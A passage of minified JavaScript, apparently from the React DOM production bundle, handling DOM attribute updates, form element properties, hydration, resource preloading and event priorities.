h=="symbol"){i.removeAttribute("xlink:href");break}o=a1(""+h),i.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":h!=null&&typeof h!="function"&&typeof h!="symbol"?i.setAttribute(o,""+h):i.removeAttribute(o);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":h&&typeof h!="function"&&typeof h!="symbol"?i.setAttribute(o,""):i.removeAttribute(o);break;case"capture":case"download":h===!0?i.setAttribute(o,""):h!==!1&&h!=null&&typeof h!="function"&&typeof h!="symbol"?i.setAttribute(o,h):i.removeAttribute(o);break;case"cols":case"rows":case"size":case"span":h!=null&&typeof h!="function"&&typeof h!="symbol"&&!isNaN(h)&&1<=h?i.setAttribute(o,h):i.removeAttribute(o);break;case"rowSpan":case"start":h==null||typeof h=="function"||typeof h=="symbol"||isNaN(h)?i.removeAttribute(o):i.setAttribute(o,h);break;case"popover":et("beforetoggle",i),et("toggle",i),t1(i,"popover",h);break;case"xlinkActuate":Di(i,"http://www.w3.org/1999/xlink","xlink:actuate",h);break;case"xlinkArcrole":Di(i,"http://www.w3.org/1999/xlink","xlink:arcrole",h);break;case"xlinkRole":Di(i,"http://www.w3.org/1999/xlink","xlink:role",h);break;case"xlinkShow":Di(i,"http://www.w3.org/1999/xlink","xlink:show",h);break;case"xlinkTitle":Di(i,"http://www.w3.org/1999/xlink","xlink:title",h);break;case"xlinkType":Di(i,"http://www.w3.org/1999/xlink","xlink:type",h);break;case"xmlBase":Di(i,"http://www.w3.org/XML/1998/namespace","xml:base",h);break;case"xmlLang":Di(i,"http://www.w3.org/XML/1998/namespace","xml:lang",h);break;case"xmlSpace":Di(i,"http://www.w3.org/XML/1998/namespace","xml:space",h);break;case"is":t1(i,"is",h);break;case"innerText":case"textContent":break;default:(!(2<o.length)||o[0]!=="o"&&o[0]!=="O"||o[1]!=="n"&&o[1]!=="N")&&(o=UF.get(o)||o,t1(i,o,h))}}function p3(i,a,o,h,p,y){switch(o){case"style":gb(i,h,y);break;case"dangerouslySetInnerHTML":if(h!=null){if(typeof h!="object"||!("__html"in h))throw Error(r(61));if(o=h.__html,o!=null){if(p.children!=null)throw Error(r(60));i.innerHTML=o}}break;case"children":typeof h=="string"?Fl(i,h):(typeof h=="number"||typeof h=="bigint")&&Fl(i,""+h);break;case"onScroll":h!=null&&et("scroll",i);break;case"onScrollEnd":h!=null&&et("scrollend",i);break;case"onClick":h!=null&&(i.onclick=K1);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!ab.hasOwnProperty(o))e:{if(o[0]==="o"&&o[1]==="n"&&(p=o.endsWith("Capture"),a=o.slice(2,p?o.length-7:void 0),y=i[Pn]||null,y=y!=null?y[o]:null,typeof y=="function"&&i.removeEventListener(a,y,p),typeof h=="function")){typeof y!="function"&&y!==null&&(o in i?i[o]=null:i.hasAttribute(o)&&i.removeAttribute(o)),i.addEventListener(a,h,p);break e}o in i?i[o]=h:h===!0?i.setAttribute(o,""):t1(i,o,h)}}}function pn(i,a,o){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":et("error",i),et("load",i);var h=!1,p=!1,y;for(y in o)if(o.hasOwnProperty(y)){var C=o[y];if(C!=null)switch(y){case"src":h=!0;break;case"srcSet":p=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(r(137,a));default:pt(i,a,y,C,o,null)}}p&&pt(i,a,"srcSet",o.srcSet,o,null),h&&pt(i,a,"src",o.src,o,null);return;case"input":et("invalid",i);var z=y=C=p=null,V=null,$=null;for(h in o)if(o.hasOwnProperty(h)){var ae=o[h];if(ae!=null)switch(h){case"name":p=ae;break;case"type":C=ae;break;case"checked":V=ae;break;case"defaultChecked":$=ae;break;case"value":y=ae;break;case"defaultValue":z=ae;break;case"children":case"dangerouslySetInnerHTML":if(ae!=null)throw Error(r(137,a));break;default:pt(i,a,h,ae,o,null)}}fb(i,y,z,V,$,C,p,!1),r1(i);return;case"select":et("invalid",i),h=C=y=null;for(p in o)if(o.hasOwnProperty(p)&&(z=o[p],z!=null))switch(p){case"value":y=z;break;case"defaultValue":C=z;break;case"multiple":h=z;default:pt(i,a,p,z,o,null)}a=y,o=C,i.multiple=!!h,a!=null?Pl(i,!!h,a,!1):o!=null&&Pl(i,!!h,o,!0);return;case"textarea":et("invalid",i),y=p=h=null;for(C in o)if(o.hasOwnProperty(C)&&(z=o[C],z!=null))switch(C){case"value":h=z;break;case"defaultValue":p=z;break;case"children":y=z;break;case"dangerouslySetInnerHTML":if(z!=null)throw Error(r(91));break;default:pt(i,a,C,z,o,null)}mb(i,h,p,y),r1(i);return;case"option":for(V in o)if(o.hasOwnProperty(V)&&(h=o[V],h!=null))switch(V){case"selected":i.selected=h&&typeof h!="function"&&typeof h!="symbol";break;default:pt(i,a,V,h,o,null)}return;case"dialog":et("beforetoggle",i),et("toggle",i),et("cancel",i),et("close",i);break;case"iframe":case"object":et("load",i);break;case"video":case"audio":for(h=0;h<o0.length;h++)et(o0[h],i);break;case"image":et("error",i),et("load",i);break;case"details":et("toggle",i);break;case"embed":case"source":case"link":et("error",i),et("load",i);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for($ in o)if(o.hasOwnProperty($)&&(h=o[$],h!=null))switch($){case"children":case"dangerouslySetInnerHTML":throw Error(r(137,a));default:pt(i,a,$,h,o,null)}return;default:if(R4(a)){for(ae in o)o.hasOwnProperty(ae)&&(h=o[ae],h!==void 0&&p3(i,a,ae,h,o,void 0));return}}for(z in o)o.hasOwnProperty(z)&&(h=o[z],h!=null&&pt(i,a,z,h,o,null))}function pU(i,a,o,h){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var p=null,y=null,C=null,z=null,V=null,$=null,ae=null;for(ee in o){var le=o[ee];if(o.hasOwnProperty(ee)&&le!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":V=le;default:h.hasOwnProperty(ee)||pt(i,a,ee,null,h,le)}}for(var W in h){var ee=h[W];if(le=o[W],h.hasOwnProperty(W)&&(ee!=null||le!=null))switch(W){case"type":y=ee;break;case"name":p=ee;break;case"checked":$=ee;break;case"defaultChecked":ae=ee;break;case"value":C=ee;break;case"defaultValue":z=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(r(137,a));break;default:ee!==le&&pt(i,a,W,ee,h,le)}}z4(i,C,z,V,$,ae,y,p);return;case"select":ee=C=z=W=null;for(y in o)if(V=o[y],o.hasOwnProperty(y)&&V!=null)switch(y){case"value":break;case"multiple":ee=V;default:h.hasOwnProperty(y)||pt(i,a,y,null,h,V)}for(p in h)if(y=h[p],V=o[p],h.hasOwnProperty(p)&&(y!=null||V!=null))switch(p){case"value":W=y;break;case"defaultValue":z=y;break;case"multiple":C=y;default:y!==V&&pt(i,a,p,y,h,V)}a=z,o=C,h=ee,W!=null?Pl(i,!!o,W,!1):!!h!=!!o&&(a!=null?Pl(i,!!o,a,!0):Pl(i,!!o,o?[]:"",!1));return;case"textarea":ee=W=null;for(z in o)if(p=o[z],o.hasOwnProperty(z)&&p!=null&&!h.hasOwnProperty(z))switch(z){case"value":break;case"children":break;default:pt(i,a,z,null,h,p)}for(C in h)if(p=h[C],y=o[C],h.hasOwnProperty(C)&&(p!=null||y!=null))switch(C){case"value":W=p;break;case"defaultValue":ee=p;break;case"children":break;case"dangerouslySetInnerHTML":if(p!=null)throw Error(r(91));break;default:p!==y&&pt(i,a,C,p,h,y)}db(i,W,ee);return;case"option":for(var Ie in o)if(W=o[Ie],o.hasOwnProperty(Ie)&&W!=null&&!h.hasOwnProperty(Ie))switch(Ie){case"selected":i.selected=!1;break;default:pt(i,a,Ie,null,h,W)}for(V in h)if(W=h[V],ee=o[V],h.hasOwnProperty(V)&&W!==ee&&(W!=null||ee!=null))switch(V){case"selected":i.selected=W&&typeof W!="function"&&typeof W!="symbol";break;default:pt(i,a,V,W,h,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var qe in o)W=o[qe],o.hasOwnProperty(qe)&&W!=null&&!h.hasOwnProperty(qe)&&pt(i,a,qe,null,h,W);for($ in h)if(W=h[$],ee=o[$],h.hasOwnProperty($)&&W!==ee&&(W!=null||ee!=null))switch($){case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(r(137,a));break;default:pt(i,a,$,W,h,ee)}return;default:if(R4(a)){for(var gt in o)W=o[gt],o.hasOwnProperty(gt)&&W!==void 0&&!h.hasOwnProperty(gt)&&p3(i,a,gt,void 0,h,W);for(ae in h)W=h[ae],ee=o[ae],!h.hasOwnProperty(ae)||W===ee||W===void 0&&ee===void 0||p3(i,a,ae,W,h,ee);return}}for(var G in o)W=o[G],o.hasOwnProperty(G)&&W!=null&&!h.hasOwnProperty(G)&&pt(i,a,G,null,h,W);for(le in h)W=h[le],ee=o[le],!h.hasOwnProperty(le)||W===ee||W==null&&ee==null||pt(i,a,le,W,h,ee)}var g3=null,y3=null;function W1(i){return i.nodeType===9?i:i.ownerDocument}function pS(i){switch(i){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function gS(i,a){if(i===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return i===1&&a==="foreignObject"?0:i}function v3(i,a){return i==="textarea"||i==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var b3=null;function gU(){var i=window.event;return i&&i.type==="popstate"?i===b3?!1:(b3=i,!0):(b3=null,!1)}var yS=typeof setTimeout=="function"?setTimeout:void 0,yU=typeof clearTimeout=="function"?clearTimeout:void 0,vS=typeof Promise=="function"?Promise:void 0,vU=typeof queueMicrotask=="function"?queueMicrotask:typeof vS<"u"?function(i){return vS.resolve(null).then(i).catch(bU)}:yS;function bU(i){setTimeout(function(){throw i})}function La(i){return i==="head"}function bS(i,a){var o=a,h=0,p=0;do{var y=o.nextSibling;if(i.removeChild(o),y&&y.nodeType===8)if(o=y.data,o==="/$"){if(0<h&&8>h){o=h;var C=i.ownerDocument;if(o&1&&c0(C.documentElement),o&2&&c0(C.body),o&4)for(o=C.head,c0(o),C=o.firstChild;C;){var z=C.nextSibling,V=C.nodeName;C[Tu]||V==="SCRIPT"||V==="STYLE"||V==="LINK"&&C.rel.toLowerCase()==="stylesheet"||o.removeChild(C),C=z}}if(p===0){i.removeChild(y),v0(a);return}p--}else o==="$"||o==="$?"||o==="$!"?p++:h=o.charCodeAt(0)-48;else h=0;o=y}while(o);v0(a)}function x3(i){var a=i.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var o=a;switch(a=a.nextSibling,o.nodeName){case"HTML":case"HEAD":case"BODY":x3(o),T4(o);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(o.rel.toLowerCase()==="stylesheet")continue}i.removeChild(o)}}function xU(i,a,o,h){for(;i.nodeType===1;){var p=o;if(i.nodeName.toLowerCase()!==a.toLowerCase()){if(!h&&(i.nodeName!=="INPUT"||i.type!=="hidden"))break}else if(h){if(!i[Tu])switch(a){case"meta":if(!i.hasAttribute("itemprop"))break;return i;case"link":if(y=i.getAttribute("rel"),y==="stylesheet"&&i.hasAttribute("data-precedence"))break;if(y!==p.rel||i.getAttribute("href")!==(p.href==null||p.href===""?null:p.href)||i.getAttribute("crossorigin")!==(p.crossOrigin==null?null:p.crossOrigin)||i.getAttribute("title")!==(p.title==null?null:p.title))break;return i;case"style":if(i.hasAttribute("data-precedence"))break;return i;case"script":if(y=i.getAttribute("src"),(y!==(p.src==null?null:p.src)||i.getAttribute("type")!==(p.type==null?null:p.type)||i.getAttribute("crossorigin")!==(p.crossOrigin==null?null:p.crossOrigin))&&y&&i.hasAttribute("async")&&!i.hasAttribute("itemprop"))break;return i;default:return i}}else if(a==="input"&&i.type==="hidden"){var y=p.name==null?null:""+p.name;if(p.type==="hidden"&&i.getAttribute("name")===y)return i}else return i;if(i=Pr(i.nextSibling),i===null)break}return null}function wU(i,a,o){if(a==="")return null;for(;i.nodeType!==3;)if((i.nodeType!==1||i.nodeName!=="INPUT"||i.type!=="hidden")&&!o||(i=Pr(i.nextSibling),i===null))return null;return i}function w3(i){return i.data==="$!"||i.data==="$?"&&i.ownerDocument.readyState==="complete"}function SU(i,a){var o=i.ownerDocument;if(i.data!=="$?"||o.readyState==="complete")a();else{var h=function(){a(),o.removeEventListener("DOMContentLoaded",h)};o.addEventListener("DOMContentLoaded",h),i._reactRetry=h}}function Pr(i){for(;i!=null;i=i.nextSibling){var a=i.nodeType;if(a===1||a===3)break;if(a===8){if(a=i.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return i}var S3=null;function xS(i){i=i.previousSibling;for(var a=0;i;){if(i.nodeType===8){var o=i.data;if(o==="$"||o==="$!"||o==="$?"){if(a===0)return i;a--}else o==="/$"&&a++}i=i.previousSibling}return null}function wS(i,a,o){switch(a=W1(o),i){case"html":if(i=a.documentElement,!i)throw Error(r(452));return i;case"head":if(i=a.head,!i)throw Error(r(453));return i;case"body":if(i=a.body,!i)throw Error(r(454));return i;default:throw Error(r(451))}}function c0(i){for(var a=i.attributes;a.length;)i.removeAttributeNode(a[0]);T4(i)}var Er=new Map,SS=new Set;function J1(i){return typeof i.getRootNode=="function"?i.getRootNode():i.nodeType===9?i:i.ownerDocument}var Ui=re.d;re.d={f:CU,r:kU,D:TU,C:AU,L:MU,m:EU,X:DU,S:zU,M:RU};function CU(){var i=Ui.f(),a=U1();return i||a}function kU(i){var a=jl(i);a!==null&&a.tag===5&&a.type==="form"?Fx(a):Ui.r(i)}var vo=typeof document>"u"?null:document;function CS(i,a,o){var h=vo;if(h&&typeof a=="string"&&a){var p=wr(a);p='link[rel="'+i+'"][href="'+p+'"]',typeof o=="string"&&(p+='[crossorigin="'+o+'"]'),SS.has(p)||(SS.add(p),i={rel:i,crossOrigin:o,href:a},h.querySelector(p)===null&&(a=h.createElement("link"),pn(a,"link",i),ln(a),h.head.appendChild(a)))}}function TU(i){Ui.D(i),CS("dns-prefetch",i,null)}function AU(i,a){Ui.C(i,a),CS("preconnect",i,a)}function MU(i,a,o){Ui.L(i,a,o);var h=vo;if(h&&i&&a){var p='link[rel="preload"][as="'+wr(a)+'"]';a==="image"&&o&&o.imageSrcSet?(p+='[imagesrcset="'+wr(o.imageSrcSet)+'"]',typeof o.imageSizes=="string"&&(p+='[imagesizes="'+wr(o.imageSizes)+'"]')):p+='[href="'+wr(i)+'"]';var y=p;switch(a){case"style":y=bo(i);break;case"script":y=xo(i)}Er.has(y)||(i=m({rel:"preload",href:a==="image"&&o&&o.imageSrcSet?void 0:i,as:a},o),Er.set(y,i),h.querySelector(p)!==null||a==="style"&&h.querySelector(h0(y))||a==="script"&&h.querySelector(f0(y))||(a=h.createElement("link"),pn(a,"link",i),ln(a),h.head.appendChild(a)))}}function EU(i,a){Ui.m(i,a);var o=vo;if(o&&i){var h=a&&typeof a.as=="string"?a.as:"script",p='link[rel="modulepreload"][as="'+wr(h)+'"][href="'+wr(i)+'"]',y=p;switch(h){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":y=xo(i)}if(!Er.has(y)&&(i=m({rel:"modulepreload",href:i},a),Er.set(y,i),o.querySelector(p)===null)){switch(h){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(o.querySelector(f0(y)))return}h=o.createElement("link"),pn(h,"link",i),ln(h),o.head.appendChild(h)}}}function zU(i,a,o){Ui.S(i,a,o);var h=vo;if(h&&i){var p=ql(h).hoistableStyles,y=bo(i);a=a||"default";var C=p.get(y);if(!C){var z={loading:0,preload:null};if(C=h.querySelector(h0(y)))z.loading=5;else{i=m({rel:"stylesheet",href:i,"data-precedence":a},o),(o=Er.get(y))&&C3(i,o);var V=C=h.createElement("link");ln(V),pn(V,"link",i),V._p=new Promise(function($,ae){V.onload=$,V.onerror=ae}),V.addEventListener("load",function(){z.loading|=1}),V.addEventListener("error",function(){z.loading|=2}),z.loading|=4,eh(C,a,h)}C={type:"stylesheet",instance:C,count:1,state:z},p.set(y,C)}}}function DU(i,a){Ui.X(i,a);var o=vo;if(o&&i){var h=ql(o).hoistableScripts,p=xo(i),y=h.get(p);y||(y=o.querySelector(f0(p)),y||(i=m({src:i,async:!0},a),(a=Er.get(p))&&k3(i,a),y=o.createElement("script"),ln(y),pn(y,"link",i),o.head.appendChild(y)),y={type:"script",instance:y,count:1,state:null},h.set(p,y))}}function RU(i,a){Ui.M(i,a);var o=vo;if(o&&i){var h=ql(o).hoistableScripts,p=xo(i),y=h.get(p);y||(y=o.querySelector(f0(p)),y||(i=m({src:i,async:!0,type:"module"},a),(a=Er.get(p))&&k3(i,a),y=o.createElement("script"),ln(y),pn(y,"link",i),o.head.appendChild(y)),y={type:"script",instance:y,count:1,state:null},h.set(p,y))}}function kS(i,a,o,h){var p=(p=Se.current)?J1(p):null;if(!p)throw Error(r(446));switch(i){case"meta":case"title":return null;case"style":return typeof o.precedence=="string"&&typeof o.href=="string"?(a=bo(o.href),o=ql(p).hoistableStyles,h=o.get(a),h||(h={type:"style",instance:null,count:0,state:null},o.set(a,h)),h):{type:"void",instance:null,count:0,state:null};case"link":if(o.rel==="stylesheet"&&typeof o.href=="string"&&typeof o.precedence=="string"){i=bo(o.href);var y=ql(p).hoistableStyles,C=y.get(i);if(C||(p=p.ownerDocument||p,C={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},y.set(i,C),(y=p.querySelector(h0(i)))&&!y._p&&(C.instance=y,C.state.loading=5),Er.has(i)||(o={rel:"preload",as:"style",href:o.href,crossOrigin:o.crossOrigin,integrity:o.integrity,media:o.media,hrefLang:o.hrefLang,referrerPolicy:o.referrerPolicy},Er.set(i,o),y||OU(p,i,o,C.state))),a&&h===null)throw Error(r(528,""));return C}if(a&&h!==null)throw Error(r(529,""));return null;case"script":return a=o.async,o=o.src,typeof o=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=xo(o),o=ql(p).hoistableScripts,h=o.get(a),h||(h={type:"script",instance:null,count:0,state:null},o.set(a,h)),h):{type:"void",instance:null,count:0,state:null};default:throw Error(r(444,i))}}function bo(i){return'href="'+wr(i)+'"'}function h0(i){return'link[rel="stylesheet"]['+i+"]"}function TS(i){return m({},i,{"data-precedence":i.precedence,precedence:null})}function OU(i,a,o,h){i.querySelector('link[rel="preload"][as="style"]['+a+"]")?h.loading=1:(a=i.createElement("link"),h.preload=a,a.addEventListener("load",function(){return h.loading|=1}),a.addEventListener("error",function(){return h.loading|=2}),pn(a,"link",o),ln(a),i.head.appendChild(a))}function xo(i){return'[src="'+wr(i)+'"]'}function f0(i){return"script[async]"+i}function AS(i,a,o){if(a.count++,a.instance===null)switch(a.type){case"style":var h=i.querySelector('style[data-href~="'+wr(o.href)+'"]');if(h)return a.instance=h,ln(h),h;var p=m({},o,{"data-href":o.href,"data-precedence":o.precedence,href:null,precedence:null});return h=(i.ownerDocument||i).createElement("style"),ln(h),pn(h,"style",p),eh(h,o.precedence,i),a.instance=h;case"stylesheet":p=bo(o.href);var y=i.querySelector(h0(p));if(y)return a.state.loading|=4,a.instance=y,ln(y),y;h=TS(o),(p=Er.get(p))&&C3(h,p),y=(i.ownerDocument||i).createElement("link"),ln(y);var C=y;return C._p=new Promise(function(z,V){C.onload=z,C.onerror=V}),pn(y,"link",h),a.state.loading|=4,eh(y,o.precedence,i),a.instance=y;case"script":return y=xo(o.src),(p=i.querySelector(f0(y)))?(a.instance=p,ln(p),p):(h=o,(p=Er.get(y))&&(h=m({},o),k3(h,p)),i=i.ownerDocument||i,p=i.createElement("script"),ln(p),pn(p,"link",h),i.head.appendChild(p),a.instance=p);case"void":return null;default:throw Error(r(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(h=a.instance,a.state.loading|=4,eh(h,o.precedence,i));return a.instance}function eh(i,a,o){for(var h=o.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),p=h.length?h[h.length-1]:null,y=p,C=0;C<h.length;C++){var z=h[C];if(z.dataset.precedence===a)y=z;else if(y!==p)break}y?y.parentNode.insertBefore(i,y.nextSibling):(a=o.nodeType===9?o.head:o,a.insertBefore(i,a.firstChild))}function C3(i,a){i.crossOrigin==null&&(i.crossOrigin=a.crossOrigin),i.referrerPolicy==null&&(i.referrerPolicy=a.referrerPolicy),i.title==null&&(i.title=a.title)}function k3(i,a){i.crossOrigin==null&&(i.crossOrigin=a.crossOrigin),i.referrerPolicy==null&&(i.referrerPolicy=a.referrerPolicy),i.integrity==null&&(i.integrity=a.integrity)}var th=null;function MS(i,a,o){if(th===null){var h=new Map,p=th=new Map;p.set(o,h)}else p=th,h=p.get(o),h||(h=new Map,p.set(o,h));if(h.has(i))return h;for(h.set(i,null),o=o.getElementsByTagName(i),p=0;p<o.length;p++){var y=o[p];if(!(y[Tu]||y[Cn]||i==="link"&&y.getAttribute("rel")==="stylesheet")&&y.namespaceURI!=="http://www.w3.org/2000/svg"){var C=y.getAttribute(a)||"";C=i+C;var z=h.get(C);z?z.push(y):h.set(C,[y])}}return h}function ES(i,a,o){i=i.ownerDocument||i,i.head.insertBefore(o,a==="title"?i.querySelector("head > title"):null)}function BU(i,a,o){if(o===1||a.itemProp!=null)return!1;switch(i){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return i=a.disabled,typeof a.precedence=="string"&&i==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function zS(i){return!(i.type==="stylesheet"&&(i.state.loading&3)===0)}var d0=null;function NU(){}function LU(i,a,o){if(d0===null)throw Error(r(475));var h=d0;if(a.type==="stylesheet"&&(typeof o.media!="string"||matchMedia(o.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var p=bo(o.href),y=i.querySelector(h0(p));if(y){i=y._p,i!==null&&typeof i=="object"&&typeof i.then=="function"&&(h.count++,h=nh.bind(h),i.then(h,h)),a.state.loading|=4,a.instance=y,ln(y);return}y=i.ownerDocument||i,o=TS(o),(p=Er.get(p))&&C3(o,p),y=y.createElement("link"),ln(y);var C=y;C._p=new Promise(function(z,V){C.onload=z,C.onerror=V}),pn(y,"link",o),a.instance=y}h.stylesheets===null&&(h.stylesheets=new Map),h.stylesheets.set(a,i),(i=a.state.preload)&&(a.state.loading&3)===0&&(h.count++,a=nh.bind(h),i.addEventListener("load",a),i.addEventListener("error",a))}}function _U(){if(d0===null)throw Error(r(475));var i=d0;return i.stylesheets&&i.count===0&&T3(i,i.stylesheets),0<i.count?function(a){var o=setTimeout(function(){if(i.stylesheets&&T3(i,i.stylesheets),i.unsuspend){var h=i.unsuspend;i.unsuspend=null,h()}},6e4);return i.unsuspend=a,function(){i.unsuspend=null,clearTimeout(o)}}:null}function nh(){if(this.count--,this.count===0){if(this.stylesheets)T3(this,this.stylesheets);else if(this.unsuspend){var i=this.unsuspend;this.unsuspend=null,i()}}}var rh=null;function T3(i,a){i.stylesheets=null,i.unsuspend!==null&&(i.count++,rh=new Map,a.forEach(jU,i),rh=null,nh.call(i))}function jU(i,a){if(!(a.state.loading&4)){var o=rh.get(i);if(o)var h=o.get(null);else{o=new Map,rh.set(i,o);for(var p=i.querySelectorAll("link[data-precedence],style[data-precedence]"),y=0;y<p.length;y++){var C=p[y];(C.nodeName==="LINK"||C.getAttribute("media")!=="not all")&&(o.set(C.dataset.precedence,C),h=C)}h&&o.set(null,h)}p=a.instance,C=p.getAttribute("data-precedence"),y=o.get(C)||h,y===h&&o.set(null,p),o.set(C,p),this.count++,h=nh.bind(this),p.addEventListener("load",h),p.addEventListener("error",h),y?y.parentNode.insertBefore(p,y.nextSibling):(i=i.nodeType===9?i.head:i,i.insertBefore(p,i.firstChild)),a.state.loading|=4}}var m0={$$typeof:L,Provider:null,Consumer:null,_currentValue:ye,_currentValue2:ye,_threadCount:0};function qU(i,a,o,h,p,y,C,z){this.tag=1,this.containerInfo=i,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=w4(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=w4(0),this.hiddenUpdates=w4(null),this.identifierPrefix=h,this.onUncaughtError=p,this.onCaughtError=y,this.onRecoverableError=C,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=z,this.incompleteTransitions=new Map}function DS(i,a,o,h,p,y,C,z,V,$,ae,le){return i=new qU(i,a,o,C,z,V,$,le),a=1,y===!0&&(a|=24),y=er(3,null,null,a),i.current=y,y.stateNode=i,a=sm(),a.refCount++,i.pooledCache=a,a.refCount++,y.memoizedState={element:h,isDehydrated:o,cache:a},cm(y),i}function RS(i){return i?(i=Ql,i):Ql}function OS(i,a,o,h,p,y){p=RS(p),h.context===null?h.context=p:h.pendingContext=p,h=Sa(a),h.payload={element:o},y=y===void 0?null:y,y!==null&&(h.callback=y),o=Ca(i,h,a),o!==null&&(ar(o,i,a),Uu(o,i,a))}function BS(i,a){if(i=i.memoizedState,i!==null&&i.dehydrated!==null){var o=i.retryLane;i.retryLane=o!==0&&o<a?o:a}}function A3(i,a){BS(i,a),(i=i.alternate)&&BS(i,a)}function NS(i){if(i.tag===13){var a=$l(i,67108864);a!==null&&ar(a,i,67108864),A3(i,67108864)}}var ih=!0;function VU(i,a,o,h){var p=K.T;K.T=null;var y=re.p;try{re.p=2,M3(i,a,o,h)}finally{re.p=y,K.T=p}}function HU(i,a,o,h){var p=K.T;K.T=null;var y=re.p;try{re.p=8,M3(i,a,o,h)}finally{re.p=y,K.T=p}}function M3(i,a,o,h){if(ih){var p=E3(h);if(p===null)m3(i,a,h,ah,o),_S(i,h);else if(FU(p,i,a,o,h))h.stopPropagation();else if(_S(i,h),a&4&&-1<PU.indexOf(i)){for(;p!==null;){var y=jl(p);if(y!==null)switch(y.tag){case 3:if(y=y.stateNode,y.current.memoizedState.isDehydrated){var C=Wn(y.pendingLanes);if(C!==0){var z=y;for(z.pendingLanes|=2,z.entangledLanes|=2;C;){var V=1<<31-Pe(C);z.entanglements[1]|=V,C&=~V}di(y),(ft&6)===0&&(F1=fn()+500,l0(0))}}break;case 13:z=$l(y,2),z!==null&&ar(z,y,2),U1(),A3(y,2)}if(y=E3(h),y===null&&m3(i,a,h,ah,o),y===p)break;p=y}p!==null&&h.stopPropagation()}else m3(i,a,h,null,o)}}function E3(i){return i=B4(i),z3(i)}var ah=null;function z3(i){if(ah=null,i=_l(i),i!==null){var a=l(i);if(a===null)i=null;else{var o=a.tag;if(o===13){if(i=u(a),i!==null)return i;i=null}else if(o===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;i=null}else a!==i&&(i=null)}}return ah=i,null}function LS(i){switch(i){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(ya()){case li:return 2;case Cu:return 8;case Nl:case v4:return 32;case e1:return 268435456;default:return 32}default:return 32}}var D3=!1,_a=null,ja=null,qa=null,p0=new Map,g0=new Map,Va=[],PU="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function _S(i,a){switch(i){case"focusin":case"focusout":_a=null;break;case"dragenter":case"dragleave":ja=null;break;case"mouseover":case"mouseout":qa=null;break;case"pointerover":case"pointerout":p0.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(a.pointerId)}}function y0(i,a,o,h,p,y){return 